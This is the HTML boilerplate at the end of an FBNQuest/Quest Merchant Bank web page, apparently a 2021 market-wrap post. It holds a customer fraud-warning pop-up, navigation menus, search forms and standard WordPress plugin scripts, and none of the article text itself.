		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Customize</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Cookies for a Better Experience</button>

</div><div 
	id="pum-22913" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_22913"
	class="pum pum-overlay pum-theme-22883 pum-theme-enterprise-blue popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:22913,&quot;slug&quot;:&quot;safety-popup&quot;,&quot;theme_id&quot;:22883,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-22913&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-22913&quot;],&quot;delay&quot;:&quot;2500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22913" class="pum-container popmake theme-22883 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_22913" class="pum-title popmake-title">
				Please stay safe and be vigilant			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>At Quest Merchant Bank, your security is our top priority. We will never ask for the details of your account via email, text messages, pop-up windows, or phone calls. To keep your funds safe, it is crucial to remain vigilant.</p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Avoid transferring money to any personal bank account; always make transactions directly to the Quest Merchant Bank account or your operative bank account directly</span>. If you encounter any suspicious calls or messages, please reach out to your Relationship Manager immediately or contact <a href="tel: +234 02012773023 or 02018886724">02012773023, 02018886724</a> or <a href="mailto:info@questmb.com">info@questmb.com</a> Your safety is important to us!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
		<div data-elementor-type="popup" data-elementor-id="8200" class="elementor elementor-8200 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-04de4c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="04de4c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0946d0a jltma-glass-effect-no" data-id="0946d0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d6c518d elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="d6c518d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-987e40b jltma-glass-effect-no" data-id="987e40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944911b elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-none jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="944911b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-944911b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://questmb.com/who-we-serve/" class="elementor-item">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://questmb.com/our-solutions/" class="elementor-item">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://questmb.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-944911b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://questmb.com/who-we-serve/" class="elementor-item" tabindex="-1">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://questmb.com/our-solutions/" class="elementor-item" tabindex="-1">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://questmb.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item" tabindex="-1">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a89e940 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="a89e940" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9c3209 jltma-glass-effect-no" data-id="f9c3209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab5c09 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="1ab5c09" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="24" height="24" src="https://questmb.com/wp-content/uploads/2021/06/x.svg" class="elementor-animation-grow attachment-full size-full wp-image-8278" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd6c4a5 jltma-glass-effect-no" data-id="cd6c4a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf6aa3 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cdf6aa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://questmb.com">
			<img width="899" height="235" src="https://questmb.com/wp-content/uploads/2020/08/FBN-Quest.svg" class="attachment-full size-full wp-image-1188" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-231b40c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search jltma-glass-effect-no elementor-widget elementor-widget-search-form" data-id="231b40c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://questmb.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-231b40c">Search</label>

					
					<input id="elementor-search-form-231b40c" placeholder="Search our solutions, services and more" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c1ab06 bdt-submenu-type-inner jltma-glass-effect-no elementor-widget elementor-widget-bdt-vertical-menu" data-id="8c1ab06" data-element_type="widget" data-widget_type="bdt-vertical-menu.default">
				<div class="elementor-widget-container">
							<div class="bdt-vertical-menu" data-settings="{&quot;id&quot;:&quot;bdt-metismenu-8c1ab06&quot;,&quot;removeParentLink&quot;:&quot;no&quot;}">

							
		<nav class="sidebar-nav">
			<ul id="bdt-metismenu-8c1ab06" class="metismenu"><li class="bdt-menu-item"><a href="https://questmb.com/about-us/" class="has-arrow">About</a><ul><li class="bdt-menu-item"><a href="https://questmb.com/about-us/our-company/" class="">Our Company</a></li><li class="bdt-menu-item"><a href="https://questmb.com/about-us/governance/" class="">Governance</a></li></ul></li><li class="bdt-menu-item"><a href="https://questmb.com/sustainability/" class="has-arrow">Sustainability</a><ul><li class="bdt-menu-item"><a href="https://questmb.com/sustainability/our-crs-activities/" class="">Our CR&#038;S Activities</a></li><li class="bdt-menu-item"><a href="https://questmb.com/sustainability/committed-to-stewardship/" class="">Committed to Stewardship</a></li><li class="bdt-menu-item"><a href="https://questmb.com/sustainability/citizenship-reports/" class="">Citizenship Reports</a></li></ul></li><li class="bdt-menu-item"><a href="https://questmb.com/pressroom/" class="has-arrow">Pressroom</a><ul><li class="bdt-menu-item"><a href="https://questmb.com/pressroom/news-and-insights/" class="">News and Press Releases</a></li><li class="bdt-menu-item"><a href="https://questmb.com/pressroom/lifestyle/" class="">Lifestyle</a></li><li class="bdt-menu-item"><a href="https://questmb.com/pressroom/leading-conversations/" class="">Leading Conversations</a></li><li class="bdt-menu-item"><a href="https://questmb.com/pressroom/impact-stories/" class="">Impact Stories</a></li><li class="bdt-menu-item"><a href="https://questmb.com/pressroom/awards/" class="">Awards</a></li></ul></li><li class="bdt-menu-item"><a href="https://questmb.com/quicklinks/" class="has-arrow">Quicklinks</a><ul><li class="bdt-menu-item"><a href="https://questmb.com/quicklinks/help-support/" class="">Help &#038; Support</a></li><li class="bdt-menu-item"><a href="https://questmb.com/quicklinks/tools-calculators/" class="">Tools &#038; Calculators</a></li><li class="bdt-menu-item"><a href="https://questmb.com/quicklinks/office-locations/" class="">Office Locations</a></li><li class="bdt-menu-item"><a href="https://questmb.com/quicklinks/faqs/" class="">FAQs</a></li><li class="bdt-menu-item"><a href="https://questmb.com/quicklinks/policies/" class="">Policies</a></li><li class="bdt-menu-item"><a href="https://questmb.com/quicklinks/ask-the-experts/" class="">Ask the Experts</a></li><li class="bdt-menu-item"><a href="https://questmb.com/quicklinks/nccg-reports/" class="">NCCG Reports</a></li></ul></li></ul>		</nav>

			
		</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-01ea035 elementor-share-buttons--skin-minimal elementor-grid-4 elementor-grid-mobile-4 elementor-share-buttons--color-custom elementor-widget__width-inherit elementor-share-buttons--view-icon elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-share-buttons--shape-square jltma-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="01ea035" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8376" class="elementor elementor-8376 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.search&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fde591b elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="fde591b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566486e jltma-glass-effect-no" data-id="566486e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68501b8 elementor-search-form--button-type-text elementor-search-form--skin-classic jltma-glass-effect-no elementor-widget elementor-widget-search-form" data-id="68501b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://questmb.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-68501b8">Search</label>

					
					<input id="elementor-search-form-68501b8" placeholder="Search our solutions, services and more..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															Search													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8200-css' href='https://questmb.com/wp-content/uploads/elementor/css/post-8200.css?ver=1769440748' media='all' />
<link rel='stylesheet' id='ep-vertical-menu-css' href='https://questmb.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-vertical-menu.css?ver=6.15.5' media='all' />
<script src="https://questmb.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://questmb.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://questmb.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://questmb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/questmb.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://questmb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://questmb.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://questmb.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://questmb.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://questmb.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://questmb.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1180,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1179,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/questmb.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/questmb.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/questmb.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ee1811f4d8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1179,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10422,"title":"Market%20wrap%2012%2F01%2F2021%20-%20FBNQuest","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://questmb.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://questmb.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://questmb.com/wp-content/plugins/popup-maker/","ajaxurl":"https://questmb.com/wp-admin/admin-ajax.php","restapi":"https://questmb.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"22881","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://questmb.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://questmb.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-22913":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-22913"],"delay":"2500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-22913","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22883","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":22913,"slug":"safety-popup"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//questmb.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1769596489&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://questmb.com/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.9.9.4" id="master-addons-plugins-js"></script>
<script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https://questmb.com/wp-content/plugins/master-addons","ajaxurl":"https://questmb.com/wp-admin/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
var jltma_scripts = {"plugin_url":"https://questmb.com/wp-content/plugins/master-addons","ajaxurl":"https://questmb.com/wp-admin/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
//# sourceURL=master-addons-scripts-js-extra
</script>
<script src="https://questmb.com/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.9.9.4" id="master-addons-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://questmb.com/wp-admin/admin-ajax.php","nonce":"ad8647f9d1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://questmb.com/market-wrap-12-01-2021/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1179,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://questmb.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script id="cmplz-cookiebanner-js-extra">
